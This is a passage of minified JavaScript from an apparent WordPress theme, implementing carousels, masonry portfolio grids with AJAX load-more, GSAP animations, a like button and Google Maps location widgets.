o&&(t.removeClass("active"),t.not(e).find(".vc_tta-panel-body").slideUp("400")),M(this).parents(".vc_tta-panel").toggleClass("active"),e.find(".vc_tta-panel-body").slideToggle("400",function(){var e=M(this);if(o){var t=a.parents(".vc_tta-panel-heading").offset().top-M("#wpadminbar").outerHeight();"off"===themeajax.settings.fixed_header_scroll&&(t-=M(".header").outerHeight()),TweenMax.to(L,1,{scrollTo:{y:t,autoKill:!1},onComplete:function(){"on"===themeajax.settings.fixed_header_scroll&&c.addClass("headroom--unpinned")}})}e.find(".masonry")&&(e.find(".masonry").isotope("layout"),L.trigger("resize")),_.delay(function(){L.trigger("scroll.thb-animation")},400)}),!1})})}},tabs:{selector:".thb-tabs",init:function(){M(this.selector).each(function(){var n=M(this),s=(n.hasClass("has-accordion"),n.data("animation")),e=n.data("active-section")?n.data("active-section"):1,r=n.find(".vc_tta-panel"),l=(r.eq(0),M('<div class="thb-tab-menu" />').prependTo(n));r.each(function(){M(this).find(".vc_tta-panel-heading").appendTo(l)}),M(".vc_tta-panel-heading",l).eq(0).find("a").addClass("active"),r.eq(0).addClass("visible"),L.on("resize.tabs",function(){var e=r.filter(":visible").height()+l.outerHeight(!0);n.css("height",e)}).trigger("resize.tabs"),M(this).on("click",".vc_tta-panel-heading a",function(e){var t=M(this),a=s?"300":0,o=(parseInt(a),t.parents(".vc_tta-panel-heading").index()),i=r.eq(o);return r.not(i).fadeOut(a,function(){n.height();var e=i.height()+l.outerHeight(!0);i.fadeIn(a,function(){L.trigger("scroll.thb-animation"),i.find(".thb-carousel")&&i.find(".thb-carousel").slick("setPosition"),i.find(".masonry")&&(i.find(".masonry").isotope("layout"),L.trigger("resize"))}),n.css({height:e})}),n.find(".vc_tta-panel-heading a").removeClass("active"),t.addClass("active"),!1}),1<e&&(n.find(".vc_tta-panel-heading a").removeClass("active"),n.find(".vc_tta-panel-heading").eq(e-1).find("a").addClass("active"),n.find(".vc_tta-panel").removeClass("visible"),n.find(".vc_tta-panel").eq(e-1).addClass("visible")),n.find(".vc_tta-panel.visible").imagesLoaded(function(){L.trigger("resize.tabs")})})}},freeScroll:{selector:".thb-freescroll",init:function(){M(this.selector).each(function(){var t=M(this),e=t.data("direction"),a=t.data("pause");t.flickity({prevNextButtons:!1,wrapAround:!0,pageDots:!1,freeScroll:!0,adaptiveHeight:!0,imagesLoaded:!0});var o=t.data("flickity");function i(){"thb-left-to-right"===e?o.x++:o.x--,o.integratePhysics(),o.settle(o.x),o.paused||(o.raf=z.requestAnimationFrame(i))}o.paused=!0,a&&t.on("mouseenter",function(){r.mobile()||r.tablet()||(o.paused=!0)}).on("mouseleave",function(){r.mobile()||r.tablet()||(o.paused=!1,i())}),L.on("scroll.flkty",function(e){t.is(":in-viewport")?o.paused&&(o.paused=!1,i()):o.paused=!0}).trigger("scroll.flkty"),t.find("img").on("lazyloaded",function(){t.flickity("resize")}),q.on("jetpack-lazy-images-load",function(){t.find(".jetpack-lazy-image")&&t.flickity("resize")}),t.find("img").on("imagesLoaded",function(){t.flickity("resize")})})}},countdown:{selector:".thb-countdown",init:function(){M(this.selector).each(function(){var e=M(this),t=e.data("date"),a=e.attr("offset");e.downCount({date:t,offset:a})})}},select2:{selector:".thb-select2",init:function(){var e=M(this.selector),o=e.parents(".thb-portfolio-filter.style2").data("style2-color");e.select2({minimumResultsForSearch:1/0,dropdownParent:e.parent(),templateResult:function(e,t){return e.id?M("<span>"+e.text+"</span>"):e.text}}).on("select2:open",function(e){var t=M(".select2-dropdown");t.removeClass("select2-dropdown--above").addClass("select2-dropdown--below");var a=t.find(".select2-results__options");_.defer(function(){var e=new TimelineMax({paused:!0}),t=a.find(".select2-results__option");"dark"!==o||c.hasClass("light-header")||e.set(c,{className:"+=light-header changed-color-dropdown"}),e.staggerTo(t,.8,{opacity:1,x:"0"},.08),e.restart()})}).on("select2:close",function(e){"dark"===o&&c.hasClass("changed-color-dropdown")&&TweenMax.set(c,{className:"-=light-header changed-color-dropdown"})})}},isotope:{selector:".masonry",init:function(){var e=M(this.selector);Outlayer.prototype._setContainerMeasure=function(e,t){if(void 0!==e){var a=this.size;a.isBorderBox&&(e+=t?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),e=Math.max(e,0),e=Math.floor(e),this.element.style[t?"width":"height"]=e+"px"}},e.each(function(e){var o,i,a,d=M(this),t=d.data("layoutmode")?d.data("layoutmode"):"masonry",n=d.hasClass("variable-height"),s=d.hasClass("thb-true-aspect-true"),r=(d.find(".columns"),d.data("thb-animation")),h=M(d.data("loadmore")),p=2,l={layoutMode:t,percentPosition:!0,itemSelector:".columns",transitionDuration:0,originLeft:!q.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},c=M("#"+d.data("filter")),u=.5,f=u/2,m=u/5,g=(d.data("grid_type"),M(".masonry-large",d)),v=M(".masonry-tall",d),b=M(".masonry-small",d),y=M(".masonry-wide",d),x=!1;function w(){var e=function(){var e=parseInt(d.css("marginLeft"),10);return Math.abs(e)}(),t=".wp-post-image:not(.thb_3dimage)";g.length?g.eq(0).imagesLoaded(function(){g.find(t).height(function(){return parseInt(g.eq(0).outerHeight(),10)+"px"}),v.length&&v.find(t).height(function(){return g.eq(0).outerHeight()+"px"}),b.length&&b.find(t).height(function(){return g.eq(0).outerHeight()/2-e+"px"}),y.length&&y.find(t).height(function(){return g.eq(0).outerHeight()/2-e+"px"})}):v.length?v.eq(0).imagesLoaded(function(){v.find(t).height(function(){return parseInt(v.eq(0).outerHeight(),10)+"px"}),b.length&&b.find(t).height(function(){return v.eq(0).outerHeight()/2-e+"px"}),y.length&&y.find(t).height(function(){return v.eq(0).outerHeight()/2-e+"px"})}):y.length&&b.eq(0).imagesLoaded(function(){y.length&&y.find(t).height(function(){return b.eq(0).outerHeight()+"px"})})}function C(){M(".wp-post-image:not(.thb_3dimage)",d).each(function(){M(this).height(function(){if(0<M(this).outerHeight())return Math.round(M(this).outerHeight(),10)+"px"})})}if(a="thb-fade"===r?(i={opacity:1},{opacity:0}):"thb-scale"===r?(i={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===r?(u=f=0,i={opacity:1},{opacity:m=0}):"thb-vertical-flip"===r?(i={opacity:1,y:0,rotationX:"0deg"},{opacity:0,y:350,rotationX:"25deg"}):"thb-reveal-left"===r?(f=.5,m=.3,i={opacity:u=1,className:"+=reveal-in"},{opacity:1,className:"-=reveal-in"}):(i={y:0,opacity:1},{y:30,opacity:0}),h.on("click",function(){var e=h.data("portfolio-id"),i=h.text(),t="thb_portfolioajax_"+e,a=z[t].aspect,o=z[t].columns,n=z[t].style,s=z[t].masonry,r=z[t].count,l=z[t].grid_type,c=z[t].loop;return!1===x&&(h.prop("title",themeajax.l10n.loading),h.text(themeajax.l10n.loading).addClass("loading"),x=!0,M.post(themeajax.url,{action:"thb_ajax",loop:c,aspect:a,columns:o,masonry:s,style:n,page:p,grid_type:l},function(e){p++;var t=M.parseHTML(M.trim(e)),a=t?t.length:0;if(""===e||"undefined"===e||"No More Posts"===e||"No $args array created"===e)h.prop("title",themeajax.l10n.nomore),h.text(themeajax.l10n.nomore).removeClass("loading").off("click");else{var o=M(t);o.imagesLoaded(function(){o.appendTo(d).hide(),g=M(".masonry-large",d),v=M(".masonry-tall",d),b=M(".masonry-small",d),y=M(".masonry-wide",d),L.trigger("resize.variables"),d.isotope("appended",o),o.show(),A.thb_3dImg.init(o),A.thb_panr.init(o),A.portfolio_video.init(o),a<r?(h.prop("title",themeajax.l10n.nomore),h.text(themeajax.l10n.nomore).removeClass("loading")):(h.prop("title",i),h.text(i).removeClass("loading"))})}})),!1}),d.addClass("thb-loaded"),n&&(w(),L.on("resize.variables",function(){w()}),S.on("lazyloaded",function(e){L.trigger("resize.variables")})),s&&(C(),L.on("resize.true-aspect",function(){C(),d.isotope("layout")}),S.on("lazyloaded",function(e){L.trigger("resize.true-aspect")})),d.on("layoutComplete",function(e,t){var a=_.map(t,"element");n&&w(),L.on("scroll.masonry-animation",_.debounce(function(){if(o=M(a).filter(":in-viewport").filter(function(){return void 0===M(this).data("thb-in-viewport")})){var e=o;o.data("thb-in-viewport",!0),TweenMax.staggerTo(o.find(".portfolio-holder"),u,i,m,function(){e.addClass("thb-added"),e.data("thb-in-viewport",!0),x=!1})}},20)).trigger("scroll.masonry-animation"),d.trigger("resize.variables resize.true-aspect")}).isotope(l).isotope("layout"),c.length){var k,T=function(){d.on("layoutComplete",function(e,t){d.trigger("resize.variables resize.true-aspect");var a=_.map(t,"element");TweenMax.staggerTo(M(a).find(".portfolio-holder"),u,i,m)}),d.isotope({filter:k})};if(c.hasClass("style1")||c.hasClass("style3")){var j=c.find("a");j.on("click",function(){var e=M(this),t=M(d.isotope("getFilteredItemElements")).find(".portfolio-holder");return k=e.data("filter"),j.not(e).removeClass("active"),e.hasClass("active")?(e.removeClass("active"),k="*",j.filter('[data-filter="*"]').addClass("active")):e.addClass("active"),t.length?(t.removeClass("thb-added"),TweenMax.staggerTo(t,f,a,m,T)):T(),!1})}else if(c.hasClass("style2")){c.find("select").on("change",function(){var e=M(d.isotope("getFilteredItemElements")).find(".portfolio-holder");k=this.value,e.length?(e.removeClass("thb-added"),TweenMax.staggerTo(e,f,a,m,T)):T()})}}d.imagesLoaded(function(){d.isotope("layout")})})}},videoPlayButton:{selector:".thb_video_play_button_enabled",init:function(){M(this.selector).each(function(){var e=M(this),t=e.find(".thb_video_play"),a=M("svg",t),o=e.data("vide");if(o){var i=o.getVideoObject();t&&t.on("click",function(){return i&&(i.paused?(e.addClass("thb_video_active"),i.play(),a.addClass("playing")):(e.removeClass("thb_video_active"),i.pause(),a.removeClass("playing"))),!1})}})}},thb_3dImg:{selector:".thb_3dimg",init:function(e){var t=M(this.selector);(e?e.find(this.selector):t).thb_3dImg()}},portfolio_video:{selector:".thb-video-item",init:function(e){var t=e||M(this.selector),i=!!e;t.each(function(){var e=M(this),t=e.find(".thb-portfolio-video").data("vide");if(i){var a=e.find(".thb-portfolio-video").data("vide-options"),o=e.find(".thb-portfolio-video").data("vide-bg");e.find(".thb-portfolio-video").vide(o,a),t=e.find(".thb-portfolio-video").data("vide")}t&&(t=t.getVideoObject(),isNaN(t.duration)||(t.currentTime=.15)),e.hoverIntent(function(){t&&(t.currentTime=.15,t.play())},function(){t&&(t.pause(),t.currentTime=.15)})})}},slick:{selector:".thb-carousel",init:function(e){(e||M(this.selector)).each(function(){var f=M(this),e=f.data("columns"),t=2<e.length?parseInt(e.substr(e.length-1)):e,a=f.find(".columns"),o=2<e.length?5===t?5:12/t:e,i=!!f.data("fade"),n=!0===f.data("navigation"),s=!0===f.data("autoplay"),r=!0===f.data("pagination"),l=!!f.data("center")&&(!!(a.length>o&&o%2)&&f.data("center")),c=!1!==f.data("infinite"),d=f.data("autoplay-speed")?f.data("autoplay-speed"):4e3,h=!!f.data("disablepadding")&&f.data("disablepadding"),p=!0===f.data("vertical"),u=f.data("asnavfor"),m=!0===f.data("adaptive"),g=q.hasClass("rtl"),v="",b="";f.hasClass("thb-testimonial-style1")||!r||f.hasClass("thb-arrows-style2")||f.append('<div class="slick-dots-wrapper"></div>'),f.hasClass("thb-arrows-style2")&&(v=themeajax.l10n.prev,b=themeajax.l10n.next,f.append('<div class="slick-style2-arrows"><div class="slick-dots-wrapper"></div></div>'));var _={dots:r,arrows:n,infinite:c,speed:1e3,fade:i,centerPadding:"10%",centerMode:l,slidesToShow:o,adaptiveHeight:m,slidesToScroll:1,rtl:g,cssEase:"cubic-bezier(0.35, 0.3, 0.2, 0.85)",autoplay:s,autoplaySpeed:d,touchThreshold:themeajax.settings.touch_threshold,slide:":not(.slick-dots-wrapper):not(.slick-style2-arrows)",pauseOnHover:!0,accessibility:themeajax.settings.accessibility,focusOnSelect:!0,prevArrow:'<button type="button" class="slick-nav slick-prev thb-animated-arrow circular">'+themeajax.svg.prev_arrow+v+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next thb-animated-arrow circular">'+b+themeajax.svg.next_arrow+"</button>",responsive:[{breakpoint:1441,settings:{slidesToShow:o<6?o:p?o-1:6,centerPadding:h?0:"40px"}},{breakpoint:1201,settings:{slidesToShow:o<4?o:p?o-1:4,centerPadding:h?0:"40px"}},{breakpoint:1025,settings:{slidesToShow:o<3?o:p?o-1:3,centerPadding:h?0:"40px"}},{breakpoint:641,settings:{slidesToShow:1}}]};f.hasClass("thb-testimonial-style1")||f.hasClass("thb-arrows-style2")||(_.appendDots=f.find(".slick-dots-wrapper")),!f.hasClass("thb-testimonial-style1")&&f.hasClass("thb-arrows-style2")&&(_.appendArrows=f.find(".slick-style2-arrows"),_.appendDots=f.find(".slick-style2-arrows>.slick-dots-wrapper")),u&&M(u).is(":visible")&&(_.asNavFor=u),f.data("fade")&&(_.fade=!0),f.hasClass("product-images")&&"undefined"!=typeof wc_single_product_params&&z.wc_single_product_params.zoom_enabled&&M.fn.zoom&&f.on("afterChange",function(e,t,a){var o=t.$slides.eq(a),i=o.width(),n=!1;if(o.find("img").data("large_image_width")>i&&(n=!0),n){var s=M.extend({touch:!1},z.wc_single_product_params.zoom_options);"ontouchstart"in z&&(s.on="click"),o.trigger("zoom.destroy"),o.zoom(s),o.trigger("mouseenter.zoom")}}),f.hasClass("product-thumbnails")&&(_.vertical=!0,_.responsive[2].settings.vertical=!1,_.responsive[2].settings.slidesToShow=4,_.responsive[3].settings.vertical=!1,_.responsive[3].settings.slidesToShow=4),f.hasClass("products")&&(_.responsive[3].settings.slidesToShow=2),f.on("init",function(){L.trigger("resize.position_arrows")}),l&&f.on("init",function(){f.addClass("centered")}),f.on("breakpoint",function(e,t,a){t.$slides.data("thb-animated",!1),L.trigger("scroll.thb-animation")}),f.on("afterChange",function(e,t,a){t.$slides&&L.trigger("scroll.thb-animation")}),f.hasClass("thb-testimonial-style1")?_.customPaging=function(e,t){var a=M(e.$slides[t]).find(".author_image").attr("src");return'<a class="portrait_bullet" title="'+M(e.$slides[t]).find(".title").text()+'" style="background-image:url('+a+');"></a>'}:r&&(f.on("init breakpoint",function(){f.hasClass("thb-arrows-style2")?f.find(".slick-style2-arrows").appendTo(f):f.find(".slick-dots-wrapper").appendTo(f),f.find(".select").length||f.find(".slick-dots").append('<div class="select"></div>'),L.trigger("scroll.thb-animation")}),f.on("beforeChange",function(e,t,a,o){var i=f.find(".slick-dots"),n=M("li",i);if(1<n.length){var s,r=n.eq(a),l=n.eq(o),c=M(".select",i),d=r.position().left,h=l.position().left,p=0,u=new TimelineMax;d<h?(p=h-d+6,s={right:"auto",left:h,width:6},u.to(c,.2,{width:p}).to(c,.2,s)):(s={left:h,width:p=d-h+6},u.to(c,.2,s).to(c,.2,{width:6}))}})),f.hasClass("thb-portfolio-slider")&&(L.on("resize.position_arrows",function(){if(f.hasClass("position-arrows")){var e=M("h1,h2",f.find(".slick-current")),t=e.length?e.offset().left-f.offset().left:0;0<t&&(M(".slick-prev",f).css("left",function(){return t+"px"}),M(".slick-next",f).css("left",function(){return 55+t+"px"}))}}),f.on("beforeChange",function(e,t,a,o){var i=t.$slides.eq(a).find(".thb-portfolio-video"),n=t.$slides.eq(o).find(".thb-portfolio-video");if(i.length){var s=i.data("vide").getVideoObject();isNaN(s.duration)||(s.currentTime=0),s.pause()}n.length&&n.data("vide").getVideoObject().play()}),f.on("init",function(e,t){var a=t.$slides.eq(0).find(".thb-portfolio-video");if(a.length){var o=a.data("vide").getVideoObject();a.data("vide").resize(),o.play()}f.find(".mfp-image")&&A.magnificImage.init()})),f.hasClass("thb-image-slider")&&f.on("init",function(e,t){S.on("lazyloaded",function(e){f.slick("setPosition")}),z.lazySizes&&lazySizes.autoSizer.checkElems()}),f.slick(_)})}},thb_panr:{selector:".thb_panr",init:function(e){var t=M(this.selector);(e?e.find(this.selector):t).each(function(){var e=M(this),t=e.parents(".portfolio-holder").length?e.parents(".portfolio-holder"):e;e.find("img").panr({moveTarget:t,scaleDuration:1,sensitivity:10,scaleTo:1.07,panDuration:2})})}},widget_nav_menu:{selector:".widget_nav_menu, .widget_pages",init:function(){M(this.selector).find(".menu-item-has-children, .page_item_has_children").each(function(){var e=M(this),t=M(">a",e);t.append('<div class="thb-arrow"><i class="fa fa-angle-down"></i></div>'),M(".thb-arrow",e).on("click",function(e){var t=M(this).parents("a"),a=t.next(".sub-menu, .children");t.hasClass("active")?(t.removeClass("active"),a.slideUp("200")):(t.addClass("active"),a.slideDown("200")),e.stopPropagation(),e.preventDefault()}),"#"===t.attr("href")&&t.on("click",function(e){var t=M(this),a=t.next(".sub-menu");t.hasClass("active")?(t.removeClass("active"),a.slideUp("200")):(t.addClass("active"),a.slideDown("200")),e.preventDefault()})})}},pricingStyle2:{selector:".thb-pricing-table.style2",init:function(e){M(this.selector).each(function(){var e=M(this),t=M(".pricing-container",e),a=M(".pricing-style2-highlight",e),o=a.parents(".pricing-container");function i(e){var t=e;TweenMax.set(a,{left:t.position().left,width:t.outerWidth(),height:t.parents(".thb-pricing-column").outerHeight(),top:t.position().top})}a.length&&(t.on("mouseenter",function(){i(M(this))}).on("mouseleave",function(){i(o)}),L.on("resize.move_highlight",function(){i(o)}).trigger("resize.move_highlight"),e.addClass("active"))})}},toTop:{selector:"#scroll_to_top",init:function(){var e=this;M(e.selector).on("click",function(){return TweenMax.to(L,1,{scrollTo:{y:0,autoKill:!1}}),!1}),L.scroll(_.debounce(function(){e.control()},20))},control:function(){var e=M(this.selector);100<L.scrollTop()?e.addClass("active"):e.removeClass("active")}},toBottom:{selector:".scroll-bottom",init:function(){var e=M(this.selector);M(".header>.row").outerHeight(),parseInt(themeajax.settings.fixed_header_padding.top,10),parseInt(themeajax.settings.fixed_header_padding.bottom,10);e.each(function(){var i=M(this);i.on("click",function(){var e=i.parents(".post-gallery").length?i.parents(".post-gallery"):i.closest(".row"),t=e.outerHeight(),a=M("#wpadminbar").outerHeight(),o=e.offset().top+t;return M(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll&&(c.hasClass("style8")||(o-=M(".header.fixed").outerHeight())),o-=a,TweenMax.to(L,1,{scrollTo:{y:o,autoKill:!1}}),!1})})}},bg_list:{selector:".thb-bg-list-parent",init:function(){M(this.selector).each(function(){var e=M(this),o=e.data("zoom-effect"),t=e.find(".thb-bg-list"),i=e.find(".thb-bg-list-bg");function a(e,t){var a=new TimelineMax;return i.eq(e).is(":visible")||a.to(i.filter(":visible"),.5,{autoAlpha:0,scale:1,display:"none"},0).to(i.eq(e),.5,{autoAlpha:1,display:"block"},0),o&&a.add(TweenMax.to(i.eq(e),5,{scale:1.05})),t.animation=a}t.hoverIntent(function(){a(t.index(this),this)}),a(0,t.eq(0))})}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .portfolio-title:not(.not-activated), .thb-fadetype, .thb-slidetype, .thb-progressbar, .thb-autotype",init:function(){var e=this,t=M(e.selector);M(".animation.bottom-to-top-3d, .animation.top-to-bottom-3d, .animation.bottom-to-top-3d-small, .animation.top-to-bottom-3d-small").parent(":not(.slick-track)").addClass("perspective-wrap"),L.on("scroll.thb-animation",function(){e.control(t,!0)}).trigger("scroll.thb-animation")},container:function(e){var t=M(this.selector,e);this.control(t,!1)},control:function(e,t){var a=0,o=.5,i=.15;(t?e.filter(":in-viewport"):e).each(function(){var e=M(this),t={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:a*i};i=e.hasClass("thb-client")||e.hasClass("thb-counter")||e.hasClass("thb-iconlist-li")?(o=.2,.05):e.hasClass("thb-team-member")?(o=.4,.1):(o=.5,.15),!0!==e.data("thb-animated")&&(e.data("thb-animated",!0),e.hasClass("thb-iconbox")?A.iconbox.control(e,a*i):e.hasClass("thb-counter")?A.counter.control(e,a*i):e.hasClass("portfolio-title")?A.portfolioTitle.control(e,a*i):e.hasClass("thb-autotype")?A.autoType.control(e,a*i):e.hasClass("thb-fadetype")?A.fadeType.control(e,a*i):e.hasClass("thb-slidetype")?A.slideType.control(e,a*i):e.hasClass("thb-progressbar")?A.progressBar.control(e,a*i):(e.hasClass("scale")&&(t.scale=1),TweenMax.to(e,o,t)),a++)})}},perspective:{selector:".perspective-enabled",init:function(){var o=M(this.selector),i=L.scrollTop();requestAnimationFrame(function e(){var t=L.scrollTop(),a=t+L.height()+"px";i!==t&&(TweenMax.set(o,{"perspective-origin":"50% "+a}),i=t),requestAnimationFrame(e)})}},fixedMe:{selector:".thb-fixed, .thb-product-style2 .summary, .thb-product-style4 .summary, .thb-product-style5 .summary",init:function(e){var t=e||M(this.selector),a=M(".header").hasClass("style7")||M(".header").hasClass("style8")?30:M(".header").outerHeight(),o=i.outerHeight()+a;r.mobile()||(t.each(function(){M(this).stick_in_parent({offset_top:o||0,spacer:".sticky-content-spacer",recalc_every:30})}),M(".post-content, .products, .product-images").imagesLoaded(function(){M(document.body).trigger("sticky_kit:recalc")}),L.on("resize",_.debounce(function(){M(document.body).trigger("sticky_kit:recalc")},30)))}},autoType:{selector:".thb-autotype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o=e.find(".thb-autotype-entry"),i=o.data("strings"),n=o.data("speed")?o.data("speed"):50,s=1===o.data("thb-loop"),r=1===o.data("thb-cursor");o.typed({strings:i,loop:s,showCursor:r,cursorChar:"|",contentType:"html",typeSpeed:n,backDelay:1e3})}}},fadeType:{selector:".thb-fadetype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o=new SplitText(e.find(".thb-fadetype-entry")),i=new TimelineMax,n={};if(i.set(e,{visibility:"visible"}),e.hasClass("thb-fadetype-style1"))n={autoAlpha:0,y:10,rotationX:"-90deg",delay:t},i.staggerFrom(o.chars,.25,n,.05,"+=0",function(){o.revert()});else if(e.hasClass("thb-fadetype-style2"))for(var s=o.chars.length,r=0;r<s;r++){var l=o.chars[r],c=.5*Math.random();i.from(l,2,{opacity:0,ease:Linear.easeNone},c).from(l,2,{yPercent:-50,ease:Expo.easeOut},c)}}}},progressBar:{selector:".thb-progressbar",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){var o=e.find(".thb-progress"),i=o.data("progress");(new TimelineMax).to(e,.6,{autoAlpha:1,delay:t}).to(o.find("span"),1,{scaleX:i/100})}}},slideType:{selector:".thb-slidetype",control:function(e,t,a){if(void 0===e.data("thb-in-viewport")||a){e.data("thb-in-viewport",!0);var o,i,n=e.data("style"),s=new TimelineMax,r=.25,l=.05;"style1"===n?(i=e.find(".thb-slidetype-entry .lines"),r=.65,l=.15):"style2"===n?(i=(o=new SplitText(e.find(".thb-slidetype-entry"),{type:"words"})).words,r=.65,l=.15):"style3"===n&&(i=(o=new SplitText(e.find(".thb-slidetype-entry"))).chars),s.set(e,{visibility:"visible"}).staggerFrom(i,r,{y:"200%",delay:t},l,"+=0",function(){"style1"!==n&&o.revert()})}}},keyNavigation:{selector:".thb_portfolio_nav, .thb_post_nav.blog_nav_keyboard-on",init:function(){var t=M(this.selector),e=function(e){78===e.keyCode&&t.find(".post_nav_link.next").length&&t.find(".post_nav_link.next")[0].click(),80===e.keyCode&&t.find(".post_nav_link.prev").length&&t.find(".post_nav_link.prev")[0].click()};S.bind("keyup",e),M("input, textarea").on("focus",function(){S.unbind("keyup",e)}),M("input, textarea").on("blur",function(){S.bind("keyup",e)})}},counter:{selector:".thb-counter",control:function(e,t){if(void 0===e.data("thb-in-viewport")){e.data("thb-in-viewport",!0);var a=e,o=a.find(".h1:not(.counter-text), .counter:not(.counter-text)").eq(0),i=o[0],n=o.data("count"),s=o.data("speed"),r=a.find("svg"),l=a.data("separator"),c=r.find("path, circle, rect, ellipse"),d={el:i,value:0,duration:s,theme:"minimal"},h=new TimelineMax({paused:!0});l&&""!==l||(d.format="");var p=new Odometer(d);h.set(a,{visibility:"visible"}).set(r,{display:"block"}).staggerFrom(c,s/2e3,{drawSVG:"0%"},s/1e4),setTimeout(function(){h.play(),p.update(n)},t)}}},like:{selector:".thb-like-button",init:function(){M(this.selector).each(function(){var o=M(this),e=o.find(".counter"),t=e.data("count"),i=(o.find(".fa"),new Odometer({el:e[0],value:0,duration:500,theme:"minimal"}));i.update(t),o.hasClass("loading")||o.on("click",function(){return M.ajax(themeajax.url,{method:"POST",data:{action:"thb_update_likes",id:o.data("id")},beforeSend:function(){o.addClass("loading")},success:function(e){o.removeClass("loading");var t=JSON.parse(e),a=t.count;t.like?o.addClass("active"):o.removeClass("active"),i.update(a)}}),!1})})}},toggleBlog:{selector:".thb-toggle-blog",init:function(e){var t=e||M(this.selector);M(".post.style9",t).each(function(){var e=M(this);M(".style9-arrow",e).on("click",function(){return e.toggleClass("active"),!1})})}},iconbox:{selector:".thb-iconbox",control:function(e,t){if(void 0===e.data("thb-in-viewport")&&!e.hasClass("animation-off")){e.data("thb-in-viewport",!0);var a=e,o=""!==a.data("animation_speed")?a.data("animation_speed"):"1.5",i=a.find("svg"),n=a.find("img:not(.thb_image_hover)"),s=i.find("path, circle, rect, ellipse"),r=a.find("h5"),l=a.find("p"),c=a.find(".thb-iconbox-line"),d=a.find(".thb-iconbox-line em"),h=new TimelineMax({delay:t,paused:!0,clearProps:"all"}),p=r.add(l).add(n);a.hasClass("left")||a.hasClass("right")||p.add(a.find(".thb-read-more")),h.set(a,{visibility:"visible"}).set(i,{visibility:"visible"}).from(s,o,{drawSVG:"0%"},.2,"s").staggerFromTo(p,o/2,{autoAlpha:0,y:"20px"},{autoAlpha:1,y:"0px"},.1,"s-="+o/2),d.length&&h.to(d,o/2,{scale:"1"},"s-="+o/1.5),c.length&&h.to(c,o/2,{scaleX:"1"},"s-="+o/1.5),h.play()}}},officeLocations:{selector:".thb_office_location:not(.disabled)",init:function(){M(this.selector).each(function(){var e=M(this),r=e.prev(".thb_location_container").find(".thb_location"),t=e.data("map-zoom"),a=e.data("map-style"),o=e.data("map-type"),i=e.data("pan-control"),n=e.data("zoom-control"),s=e.data("maptype-control"),l=e.data("scale-control"),c=e.data("streetview-control"),d=e.find(".thb-location"),p=new google.maps.LatLngBounds,h={styles:a,zoom:t,scrollwheel:!1,panControl:i,zoomControl:n,mapTypeControl:s,scaleControl:l,streetViewControl:c,fullscreenControl:!1,mapTypeId:o,gestureHandling:"cooperative"},u=new google.maps.Map(e[0],h);google.maps.event.addListenerOnce(u,"tilesloaded",function(){r.on("click",function(){var e=M(this),t=e.parents(".columns").index(),a=d.eq(t),o=a.data("option"),i=o.latitude,n=o.longitude,s=new google.maps.LatLng(i,n);a.data("rendered")||(!0,function(e,t){var a=t.data("option"),o=a.latitude,i=a.longitude,n=new google.maps.LatLng(o,i),s=a.marker_image,r=a.marker_size,l=a.retina_marker,c=a.marker_title,d=a.marker_description,h=new Image;p.extend(n),h.src=s,t.data("rendered",!0),M(h).on("load",function(){A.contactMap.setMarkers(e,u,n,s,r,c,d,l)})}(t,a)),r.removeClass("active"),e.addClass("active"),u.panTo(s)}),r.eq(0).trigger("click"),0<t?(u.setCenter(p.getCenter()),u.setZoom(t)):(u.setCenter(p.getCenter()),u.fitBounds(p))}),L.on("resize.google_map",_.debounce(function(){u.setCenter(p.getCenter())},50)).trigger("resize.google_map")})}},contactMap:{selector:".contact_map:not(.disabled)",init:function(){var m=this;M(m.selector).each(function(){var p,t=M(this),e=t.data("map-zoom"),a=t.data("map-style"),o=t.data("map-type"),i=t.data("pan-control"),n=t.data("zoom-control"),s=t.data("maptype-control"),r=t.data("scale-control"),l=t.data("streetview-control"),c=t.find(".thb-location"),d=t.next(".expand"),h=t.width(),u=new google.maps.LatLngBounds,f={styles:a,zoom:e,scrollwheel:!1,panControl:i,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:l,fullscreenControl:!1,mapTypeId:o,gestureHandling:"cooperative"};d&&d.toggle(function(){var e=t.parents(".row").width();return t.parents(".contact_map_parent").css("overflow","visible"),TweenMax.to(t,1,{width:e,onUpdate:function(){google.maps.event.trigger(p,"resize"),p.setCenter(u.getCenter())}}),!1},function(){return TweenMax.to(t,1,{width:h,onUpdate:function(){google.maps.event.trigger(p,"resize"),p.setCenter(u.getCenter())},onComplete:function(){t.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),p=new google.maps.Map(t[0],f),c.each(function(e){!function(e,t){var a=t.data("option"),o=a.latitude,i=a.longitude,n=new google.maps.LatLng(o,i),s=a.marker_image,r=a.marker_size,l=a.retina_marker,c=a.marker_title,d=a.marker_description,h=new Image;u.extend(n),h.src=s,t.data("rendered",!0),M(h).on("load",function(){m.setMarkers(e,p,n,s,r,c,d,l)})}(e,M(this))}),google.maps.event.addListenerOnce(p,"tilesloaded",function(){0<e?(p.setCenter(u.getCenter()),p.setZoom(e)):(p.setCenter(u.getCenter()),p.fitBounds(u))}),L.on("resize.google_map",_.debounce(function(){p.setCenter(u.getCenter())},50)).trigger("resize.google_map")})},setMarkers:function(e,o,i,n,s,t,a,r){var l="<h3>"+t+"</h3><div>"+a+"</div>",c=new google.maps.InfoWindow({content:l});function d(e,t){this.latlng=e,this.setMap(t)}r&&(s[0]=s[0]/2,s[1]=s[1]/2),(d.prototype=new google.maps.OverlayView).draw=function(){var e=this.div_;e||(e=this.div_=M('<div class="thb_pin"><div class="pulse"></div><div class="shadow"></div><div class="pin-wrap"><img src="'+n+'" width="'+s[0]+'" 